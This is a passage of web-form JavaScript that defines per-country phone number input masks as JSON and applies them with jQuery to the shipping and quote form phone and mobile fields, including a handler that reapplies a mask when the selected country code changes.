,"mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"LR":{"country_code":"LR","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"LS":{"country_code":"LS","mask_type":"desktop","mask_value":"9-999-9999","full_mask_value":"9-999-9999"},"LT":{"country_code":"LT","mask_type":"desktop","mask_value":"(999)99-999","full_mask_value":"(999)99-999"},"LU":{"country_code":"LU","mask_type":"desktop","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"LV":{"country_code":"LV","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"LY":{"country_code":"LY","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"MA":{"country_code":"MA","mask_type":"desktop","mask_value":"99-9999-999","full_mask_value":"99-9999-999"},"MC":{"country_code":"MC","mask_type":"desktop","mask_value":"99 99 99 99","full_mask_value":"99 99 99 99"},"MD":{"country_code":"MD","mask_type":"desktop","mask_value":"9999-9999","full_mask_value":"9999-9999"},"ME":{"country_code":"ME","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"MG":{"country_code":"MG","mask_type":"desktop","mask_value":"99-99-99999","full_mask_value":"99-99-99999"},"MH":{"country_code":"MH","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"MK":{"country_code":"MK","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"ML":{"country_code":"ML","mask_type":"desktop","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"MM":{"country_code":"MM","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"MN":{"country_code":"MN","mask_type":"desktop","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"MO":{"country_code":"MO","mask_type":"desktop","mask_value":"9999-9999","full_mask_value":"9999-9999"},"MP":{"country_code":"MP","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"MQ":{"country_code":"MQ","mask_type":"desktop","mask_value":"(999)99-99-99","full_mask_value":"(999)99-99-99"},"MR":{"country_code":"MR","mask_type":"desktop","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"MS":{"country_code":"MS","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"MT":{"country_code":"MT","mask_type":"desktop","mask_value":"9999-9999","full_mask_value":"9999-9999"},"MU":{"country_code":"MU","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"MV":{"country_code":"MV","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"MW":{"country_code":"MW","mask_type":"desktop","mask_value":"999-999","full_mask_value":"999-999"},"MX":{"country_code":"MX","mask_type":"desktop","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"MY":{"country_code":"MY","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"MZ":{"country_code":"MZ","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"NA":{"country_code":"NA","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"NC":{"country_code":"NC","mask_type":"desktop","mask_value":"99-9999","full_mask_value":"99-9999"},"NE":{"country_code":"NE","mask_type":"desktop","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"NF":{"country_code":"NF","mask_type":"desktop","mask_value":"99-999","full_mask_value":"99-999"},"NG":{"country_code":"NG","mask_type":"desktop","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"NI":{"country_code":"NI","mask_type":"desktop","mask_value":"9999-9999","full_mask_value":"9999-9999"},"NL":{"country_code":"NL","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"NO":{"country_code":"NO","mask_type":"desktop","mask_value":"(999)99-999","full_mask_value":"(999)99-999"},"NP":{"country_code":"NP","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"NR":{"country_code":"NR","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"NU":{"country_code":"NU","mask_type":"desktop","mask_value":"9999","full_mask_value":"9999"},"NZ":{"country_code":"NZ","mask_type":"desktop","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"OM":{"country_code":"OM","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"PA":{"country_code":"PA","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"PE":{"country_code":"PE","mask_type":"desktop","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"PF":{"country_code":"PF","mask_type":"desktop","mask_value":"99-99-99","full_mask_value":"99-99-99"},"PG":{"country_code":"PG","mask_type":"desktop","mask_value":"(999)99-999","full_mask_value":"(999)99-999"},"PH":{"country_code":"PH","mask_type":"desktop","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"PK":{"country_code":"PK","mask_type":"desktop","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"PL":{"country_code":"PL","mask_type":"desktop","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"PS":{"country_code":"PS","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"PT":{"country_code":"PT","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"PW":{"country_code":"PW","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"PY":{"country_code":"PY","mask_type":"desktop","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"QA":{"country_code":"QA","mask_type":"desktop","mask_value":"9999-9999","full_mask_value":"9999-9999"},"RE":{"country_code":"RE","mask_type":"desktop","mask_value":"99999-9999","full_mask_value":"99999-9999"},"RO":{"country_code":"RO","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"RS":{"country_code":"RS","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"RU":{"country_code":"RU","mask_type":"desktop","mask_value":"(999)999-99-99","full_mask_value":"(999)999-99-99"},"RW":{"country_code":"RW","mask_type":"desktop","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"SA":{"country_code":"SA","mask_type":"desktop","mask_value":"9999-9999","full_mask_value":"9999-9999"},"SB":{"country_code":"SB","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"SC":{"country_code":"SC","mask_type":"desktop","mask_value":"9-999-999","full_mask_value":"9-999-999"},"SD":{"country_code":"SD","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"SE":{"country_code":"SE","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"SG":{"country_code":"SG","mask_type":"desktop","mask_value":"9999-9999","full_mask_value":"9999-9999"},"SH":{"country_code":"SH","mask_type":"desktop","mask_value":"9999","full_mask_value":"9999"},"SI":{"country_code":"SI","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"SK":{"country_code":"SK","mask_type":"desktop","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"SL":{"country_code":"SL","mask_type":"desktop","mask_value":"99-999999","full_mask_value":"99-999999"},"SM":{"country_code":"SM","mask_type":"desktop","mask_value":"9999-999999","full_mask_value":"9999-999999"},"SN":{"country_code":"SN","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"SO":{"country_code":"SO","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"SR":{"country_code":"SR","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"SS":{"country_code":"SS","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"ST":{"country_code":"ST","mask_type":"desktop","mask_value":"99-99999","full_mask_value":"99-99999"},"SV":{"country_code":"SV","mask_type":"desktop","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"SX":{"country_code":"SX","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"SY":{"country_code":"SY","mask_type":"desktop","mask_value":"99-9999-999","full_mask_value":"99-9999-999"},"SZ":{"country_code":"SZ","mask_type":"desktop","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"TC":{"country_code":"TC","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"TD":{"country_code":"TD","mask_type":"desktop","mask_value":"99-99-99-99","full_mask_value":"99-99-99-99"},"TG":{"country_code":"TG","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"TH":{"country_code":"TH","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"TJ":{"country_code":"TJ","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"TK":{"country_code":"TK","mask_type":"desktop","mask_value":"9999","full_mask_value":"9999"},"TL":{"country_code":"TL","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"TM":{"country_code":"TM","mask_type":"desktop","mask_value":"9-999-9999","full_mask_value":"9-999-9999"},"TN":{"country_code":"TN","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"TO":{"country_code":"TO","mask_type":"desktop","mask_value":"99999","full_mask_value":"99999"},"TR":{"country_code":"TR","mask_type":"desktop","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"TT":{"country_code":"TT","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"TV":{"country_code":"TV","mask_type":"desktop","mask_value":"9999","full_mask_value":"9999"},"TW":{"country_code":"TW","mask_type":"desktop","mask_value":"9-9999-9999","full_mask_value":"9-9999-9999"},"TZ":{"country_code":"TZ","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"UA":{"country_code":"UA","mask_type":"desktop","mask_value":"(99)999-99-99","full_mask_value":"(99)999-99-99"},"UG":{"country_code":"UG","mask_type":"desktop","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"US":{"country_code":"US","mask_type":"desktop","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"UY":{"country_code":"UY","mask_type":"desktop","mask_value":"9-999-99-99","full_mask_value":"9-999-99-99"},"UZ":{"country_code":"UZ","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"VA":{"country_code":"VA","mask_type":"desktop","mask_value":"99999","full_mask_value":"99999"},"VC":{"country_code":"VC","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"VE":{"country_code":"VE","mask_type":"desktop","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"VG":{"country_code":"VG","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"VI":{"country_code":"VI","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"VN":{"country_code":"VN","mask_type":"desktop","mask_value":"99-9999-999","full_mask_value":"99-9999-999"},"VU":{"country_code":"VU","mask_type":"desktop","mask_value":"99-99999","full_mask_value":"99-99999"},"WF":{"country_code":"WF","mask_type":"desktop","mask_value":"99-9999","full_mask_value":"99-9999"},"WS":{"country_code":"WS","mask_type":"desktop","mask_value":"99-9999","full_mask_value":"99-9999"},"YE":{"country_code":"YE","mask_type":"desktop","mask_value":"999-999-999","full_mask_value":"999-999-999"},"ZA":{"country_code":"ZA","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"ZM":{"country_code":"ZM","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"ZW":{"country_code":"ZW","mask_type":"desktop","mask_value":"9-999999","full_mask_value":"9-999999"}}');

        if (typeof desktopMasks[desktopCountryCodeShipping] !== 'undefined') {
            $('#shipping-user-address input[name="phone"]').mask(desktopMasks[desktopCountryCodeShipping].mask_value, {autoclear: false});
        } else {
            $('#shipping-user-address input[name="phone"]').mask('(999) 999 9999', {autoclear: false});
        }

        if (typeof desktopMasks[desktopCountryCodeBilling] !== 'undefined') {
            $('#plugin-quote-quoteform input[name="phone"]').mask(desktopMasks[desktopCountryCodeBilling].mask_value, {autoclear: false});
        } else {
            $('#plugin-quote-quoteform input[name="phone"]').mask('(999) 999 9999', {autoclear: false});
        }

        if (typeof mobileMasks[mobileCountryCodeBilling] !== 'undefined') {
            $('#plugin-quote-quoteform input[name="mobile"]').mask(mobileMasks[mobileCountryCodeBilling].mask_value, {autoclear: false});
        } else {
            $('#plugin-quote-quoteform input[name="mobile"]').mask('(999) 999 9999', {autoclear: false});
        }

        if (typeof mobileMasks[mobileCountryCodeShipping] !== 'undefined') {
            $('#shipping-user-address input[name="mobile"]').mask(mobileMasks[mobileCountryCodeShipping].mask_value, {autoclear: false});
        } else {
            $('#shipping-user-address input[name="mobile"]').mask('(999) 999 9999', {autoclear: false});
        }

        $(document).on('change', '#shipping-user-address select[name="phonecountrycode"]', function(e) {
            var countryEl = $(e.currentTarget),
                chosenCountryCode = countryEl.val(),
                desktopMasks = JSON.parse('{"AC":{"country_code":"AC","mask_type":"desktop","mask_value":"9999","full_mask_value":"9999"},"AD":{"country_code":"AD","mask_type":"desktop","mask_value":"999-999","full_mask_value":"999-999"},"AE":{"country_code":"AE","mask_type":"desktop","mask_value":"59-999-9999","full_mask_value":"59-999-9999"},"AF":{"country_code":"AF","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"AG":{"country_code":"AG","mask_type":"desktop","mask_value":"(268)999-9999","full_mask_value":"(268)999-9999"},"AI":{"country_code":"AI","mask_type":"desktop","mask_value":"(264)999-9999","full_mask_value":"(264)999-9999"},"AL":{"country_code":"AL","mask_type":"desktop","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"AM":{"country_code":"AM","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"AN":{"country_code":"AN","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"AO":{"country_code":"AO","mask_type":"desktop","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"AQ":{"country_code":"AQ","mask_type":"desktop","mask_value":"199-999","full_mask_value":"199-999"},"AR":{"country_code":"AR","mask_type":"desktop","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"AS":{"country_code":"AS","mask_type":"desktop","mask_value":"(684)999-9999","full_mask_value":"(684)999-9999"},"AT":{"country_code":"AT","mask_type":"desktop","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"AU":{"country_code":"AU","mask_type":"desktop","mask_value":"9-9999-9999","full_mask_value":"9-9999-9999"},"AW":{"country_code":"AW","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"AZ":{"country_code":"AZ","mask_type":"desktop","mask_value":"99-999-99-99","full_mask_value":"99-999-99-99"},"BA":{"country_code":"BA","mask_type":"desktop","mask_value":"99-99999","full_mask_value":"99-99999"},"BB":{"country_code":"BB","mask_type":"desktop","mask_value":"(246)999-9999","full_mask_value":"(246)999-9999"},"BD":{"country_code":"BD","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"BE":{"country_code":"BE","mask_type":"desktop","mask_value":"9 99 99 99 99","full_mask_value":"9 99 99 99 99"},"BF":{"country_code":"BF","mask_type":"desktop","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"BG":{"country_code":"BG","mask_type":"desktop","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"BH":{"country_code":"BH","mask_type":"desktop","mask_value":"9999-9999","full_mask_value":"9999-9999"},"BI":{"country_code":"BI","mask_type":"desktop","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"BJ":{"country_code":"BJ","mask_type":"desktop","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"BM":{"country_code":"BM","mask_type":"desktop","mask_value":"(441)999-9999","full_mask_value":"(441)999-9999"},"BN":{"country_code":"BN","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"BO":{"country_code":"BO","mask_type":"desktop","mask_value":"9-999-9999","full_mask_value":"9-999-9999"},"BR":{"country_code":"BR","mask_type":"desktop","mask_value":"(99)9999-9999","full_mask_value":"(99)9999-9999"},"BS":{"country_code":"BS","mask_type":"desktop","mask_value":"(242)999-9999","full_mask_value":"(242)999-9999"},"BT":{"country_code":"BT","mask_type":"desktop","mask_value":"17-999-999","full_mask_value":"17-999-999"},"BW":{"country_code":"BW","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"BY":{"country_code":"BY","mask_type":"desktop","mask_value":"(99)999-99-99","full_mask_value":"(99)999-99-99"},"BZ":{"country_code":"BZ","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"CA":{"country_code":"CA","mask_type":"desktop","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"CD":{"country_code":"CD","mask_type":"desktop","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"CF":{"country_code":"CF","mask_type":"desktop","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"CG":{"country_code":"CG","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"CH":{"country_code":"CH","mask_type":"desktop","mask_value":"99 999 99 99","full_mask_value":"99 999 99 99"},"CI":{"country_code":"CI","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"CK":{"country_code":"CK","mask_type":"desktop","mask_value":"99-999","full_mask_value":"99-999"},"CL":{"country_code":"CL","mask_type":"desktop","mask_value":"9-9999-9999","full_mask_value":"9-9999-9999"},"CM":{"country_code":"CM","mask_type":"desktop","mask_value":"9999-9999","full_mask_value":"9999-9999"},"CN":{"country_code":"CN","mask_type":"desktop","mask_value":"(999)9999-9999","full_mask_value":"(999)9999-9999"},"CO":{"country_code":"CO","mask_type":"desktop","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"CR":{"country_code":"CR","mask_type":"desktop","mask_value":"9999-9999","full_mask_value":"9999-9999"},"CU":{"country_code":"CU","mask_type":"desktop","mask_value":"9-999-9999","full_mask_value":"9-999-9999"},"CV":{"country_code":"CV","mask_type":"desktop","mask_value":"(999)99-99","full_mask_value":"(999)99-99"},"CW":{"country_code":"CW","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"CY":{"country_code":"CY","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"CZ":{"country_code":"CZ","mask_type":"desktop","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"DE":{"country_code":"DE","mask_type":"desktop","mask_value":"(9999)999-9999","full_mask_value":"(9999)999-9999"},"DJ":{"country_code":"DJ","mask_type":"desktop","mask_value":"99-99-99-99","full_mask_value":"99-99-99-99"},"DK":{"country_code":"DK","mask_type":"desktop","mask_value":"99-99-99-99","full_mask_value":"99-99-99-99"},"DM":{"country_code":"DM","mask_type":"desktop","mask_value":"(767)999-9999","full_mask_value":"(767)999-9999"},"DO":{"country_code":"DO","mask_type":"desktop","mask_value":"(809)999-9999","full_mask_value":"(809)999-9999"},"DZ":{"country_code":"DZ","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"EC":{"country_code":"EC","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"EE":{"country_code":"EE","mask_type":"desktop","mask_value":"9999-9999","full_mask_value":"9999-9999"},"EG":{"country_code":"EG","mask_type":"desktop","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"ER":{"country_code":"ER","mask_type":"desktop","mask_value":"9-999-999","full_mask_value":"9-999-999"},"ES":{"country_code":"ES","mask_type":"desktop","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"ET":{"country_code":"ET","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"FI":{"country_code":"FI","mask_type":"desktop","mask_value":"(999)999-99-99","full_mask_value":"(999)999-99-99"},"FJ":{"country_code":"FJ","mask_type":"desktop","mask_value":"99-99999","full_mask_value":"99-99999"},"FK":{"country_code":"FK","mask_type":"desktop","mask_value":"99999","full_mask_value":"99999"},"FM":{"country_code":"FM","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"FO":{"country_code":"FO","mask_type":"desktop","mask_value":"999-999","full_mask_value":"999-999"},"FR":{"country_code":"FR","mask_type":"desktop","mask_value":"99 99 99 99 9?9","full_mask_value":"99 99 99 99 9?9"},"GA":{"country_code":"GA","mask_type":"desktop","mask_value":"9-99-99-99","full_mask_value":"9-99-99-99"},"GB":{"country_code":"GB","mask_type":"desktop","mask_value":"99-9999-9999?9","full_mask_value":"99-9999-9999?9"},"GD":{"country_code":"GD","mask_type":"desktop","mask_value":"(473)999-9999","full_mask_value":"(473)999-9999"},"GE":{"country_code":"GE","mask_type":"desktop","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"GF":{"country_code":"GF","mask_type":"desktop","mask_value":"99999-9999","full_mask_value":"99999-9999"},"GH":{"country_code":"GH","mask_type":"desktop","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"GI":{"country_code":"GI","mask_type":"desktop","mask_value":"999-99999","full_mask_value":"999-99999"},"GL":{"country_code":"GL","mask_type":"desktop","mask_value":"99-99-99","full_mask_value":"99-99-99"},"GM":{"country_code":"GM","mask_type":"desktop","mask_value":"(999)99-99","full_mask_value":"(999)99-99"},"GN":{"country_code":"GN","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"GQ":{"country_code":"GQ","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"GR":{"country_code":"GR","mask_type":"desktop","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"GT":{"country_code":"GT","mask_type":"desktop","mask_value":"9-999-9999","full_mask_value":"9-999-9999"},"GU":{"country_code":"GU","mask_type":"desktop","mask_value":"(671)999-9999","full_mask_value":"(671)999-9999"},"GW":{"country_code":"GW","mask_type":"desktop","mask_value":"9-999999","full_mask_value":"9-999999"},"GY":{"country_code":"GY","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"HK":{"country_code":"HK","mask_type":"desktop","mask_value":"9999-9999","full_mask_value":"9999-9999"},"HN":{"country_code":"HN","mask_type":"desktop","mask_value":"9999-9999","full_mask_value":"9999-9999"},"HR":{"country_code":"HR","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"HT":{"country_code":"HT","mask_type":"desktop","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"HU":{"country_code":"HU","mask_type":"desktop","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"ID":{"country_code":"ID","mask_type":"desktop","mask_value":"(899)999-9999","full_mask_value":"(899)999-9999"},"IE":{"country_code":"IE","mask_type":"desktop","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"IL":{"country_code":"IL","mask_type":"desktop","mask_value":"59-999-9999","full_mask_value":"59-999-9999"},"IN":{"country_code":"IN","mask_type":"desktop","mask_value":"(9999)999-999","full_mask_value":"(9999)999-999"},"IO":{"country_code":"IO","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"IQ":{"country_code":"IQ","mask_type":"desktop","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"IR":{"country_code":"IR","mask_type":"desktop","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"IS":{"country_code":"IS","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"IT":{"country_code":"IT","mask_type":"desktop","mask_value":"(999)9999-999","full_mask_value":"(999)9999-999"},"JM":{"country_code":"JM","mask_type":"desktop","mask_value":"(876)999-9999","full_mask_value":"(876)999-9999"},"JO":{"country_code":"JO","mask_type":"desktop","mask_value":"9-9999-9999","full_mask_value":"9-9999-9999"},"JP":{"country_code":"JP","mask_type":"desktop","mask_value":"99-9999-9999","full_mask_value":"99-9999-9999"},"KE":{"country_code":"KE","mask_type":"desktop","mask_value":"999-999999","full_mask_value":"999-999999"},"KG":{"country_code":"KG","mask_type":"desktop","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"KH":{"country_code":"KH","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"KI":{"country_code":"KI","mask_type":"desktop","mask_value":"99-999","full_mask_value":"99-999"},"KM":{"country_code":"KM","mask_type":"desktop","mask_value":"99-99999","full_mask_value":"99-99999"},"KN":{"country_code":"KN","mask_type":"desktop","mask_value":"(869)999-9999","full_mask_value":"(869)999-9999"},"KP":{"country_code":"KP","mask_type":"desktop","mask_value":"191-999-9999","full_mask_value":"191-999-9999"},"KR":{"country_code":"KR","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"KW":{"country_code":"KW","mask_type":"desktop","mask_value":"9999-9999","full_mask_value":"9999-9999"},"KY":{"country_code":"KY","mask_type":"desktop","mask_value":"(345)999-9999","full_mask_value":"(345)999-9999"},"KZ":{"country_code":"KZ","mask_type":"desktop","mask_value":"(699)999-99-99","full_mask_value":"(699)999-99-99"},"LA":{"country_code":"LA","mask_type":"desktop","mask_value":"(2099)999-999","full_mask_value":"(2099)999-999"},"LB":{"country_code":"LB","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"LC":{"country_code":"LC","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"LI":{"country_code":"LI","mask_type":"desktop","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"LK":{"country_code":"LK","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"LR":{"country_code":"LR","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"LS":{"country_code":"LS","mask_type":"desktop","mask_value":"9-999-9999","full_mask_value":"9-999-9999"},"LT":{"country_code":"LT","mask_type":"desktop","mask_value":"(999)99-999","full_mask_value":"(999)99-999"},"LU":{"country_code":"LU","mask_type":"desktop","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"LV":{"country_code":"LV","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"LY":{"country_code":"LY","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"MA":{"country_code":"MA","mask_type":"desktop","mask_value":"99-9999-999","full_mask_value":"99-9999-999"},"MC":{"country_code":"MC","mask_type":"desktop","mask_value":"99 99 99 99","full_mask_value":"99 99 99 99"},"MD":{"country_code":"MD","mask_type":"desktop","mask_value":"9999-9999","full_mask_value":"9999-9999"},"ME":{"country_code":"ME","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"MG":{"country_code":"MG","mask_type":"desktop","mask_value":"99-99-99999","full_mask_value":"99-99-99999"},"MH":{"country_code":"MH","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"MK":{"country_code":"MK","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"ML":{"country_code":"ML","mask_type":"desktop","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"MM":{"country_code":"MM","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"MN":{"country_code":"MN","mask_type":"desktop","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"MO":{"country_code":"MO","mask_type":"desktop","mask_value":"9999-9999","full_mask_value":"9999-9999"},"MP":{"country_code":"MP","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"MQ":{"country_code":"MQ","mask_type":"desktop","mask_value":"(999)99-99-99","full_mask_value":"(999)99-99-99"},"MR":{"country_code":"MR","mask_type":"desktop","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"MS":{"country_code":"MS","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"MT":{"country_code":"MT","mask_type":"desktop","mask_value":"9999-9999","full_mask_value":"9999-9999"},"MU":{"country_code":"MU","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"MV":{"country_code":"MV","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"MW":{"country_code":"MW","mask_type":"desktop","mask_value":"999-999","full_mask_value":"999-999"},"MX":{"country_code":"MX","mask_type":"desktop","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"MY":{"country_code":"MY","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"MZ":{"country_code":"MZ","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"NA":{"country_code":"NA","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"NC":{"country_code":"NC","mask_type":"desktop","mask_value":"99-9999","full_mask_value":"99-9999"},"NE":{"country_code":"NE","mask_type":"desktop","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"NF":{"country_code":"NF","mask_type":"desktop","mask_value":"99-999","full_mask_value":"99-999"},"NG":{"country_code":"NG","mask_type":"desktop","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"NI":{"country_code":"NI","mask_type":"desktop","mask_value":"9999-9999","full_mask_value":"9999-9999"},"NL":{"country_code":"NL","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"NO":{"country_code":"NO","mask_type":"desktop","mask_value":"(999)99-999","full_mask_value":"(999)99-999"},"NP":{"country_code":"NP","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"NR":{"country_code":"NR","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"NU":{"country_code":"NU","mask_type":"desktop","mask_value":"9999","full_mask_value":"9999"},"NZ":{"country_code":"NZ","mask_type":"desktop","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"OM":{"country_code":"OM","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"PA":{"country_code":"PA","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"PE":{"country_code":"PE","mask_type":"desktop","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"PF":{"country_code":"PF","mask_type":"desktop","mask_value":"99-99-99",